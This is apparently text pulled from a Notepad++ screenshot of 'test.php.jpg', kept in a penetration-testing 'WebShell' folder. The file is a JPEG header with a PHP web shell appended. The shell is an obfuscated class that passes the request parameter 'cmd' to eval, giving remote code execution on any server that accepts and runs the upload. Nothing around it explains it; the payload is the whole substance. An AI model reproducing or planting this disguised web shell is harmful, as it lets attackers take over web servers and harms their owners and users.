 C:\Penetration\ShellTools\WebShell\test.php.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.php.jpg
1 xFFxD8xFFxE0NULDLEJFIFNULSOHSOHSOHNUL`NUL`NULNULxFFxDBNULCNULBSACKACKBELACKENQBSBELBELBEL BS
2 FFDC4
3 FFVTVTFFEMDC2DC3SIDC4GSSUBUSRSGSSUBFSFS $.' ",#FSFS(7),01444US'9=82<.342xFFxDBNULCSOH FFVTFFCAN
4
5 CAN2!FS!22222222222222222222222222222222222222222222222222xFFxC2DC1BS)#ETXSOH"STXDC1SOHETXDC1SOHxFFxC4NAKSOHSOHACKxFFxC4DC4SOHSOHxFFxDAFFETXSOHSTXDLEETXDLESOHxBBBEL
xFFxC4DC4DLESOH@xFFxDABSSOHSOHSOHENQSTXwxFFxC4DC4DC1SOH0xFFxDABSSOHETXSOHSOH?SOHUSxFFxC4DC4DC1SOH0xFFxDABSSOHSTXSOHSOH?SOHUSxFFxC4DC4DLESOH@xFFxDABSSOHSOHSOHACK?STX
wxFFxC4DC4DLESOH@xFFxDABSSOHSOHSOH?!wxFFxDAFFETXSOHSTXETXDLE笙<笙<xF3xFFxC4DC4DC1SOH0xFFxDABSSOHETXSOHSOH?DLEUSxFFxC4DC4DC1SOH0xFFxDABSSOHSTXSOHSOH?DLEUSxFFxC4DC4DLESOH
@xFFxDABSSOHSOHSOH?DLEwxFFxD9<?php
6 class G69mts30 { public function __construct($HWtDR){ @eval("/*Z72g5S2T59*/".$HWtDR.""); }}new G69mts30($_REQUEST['cmd']);?>SUB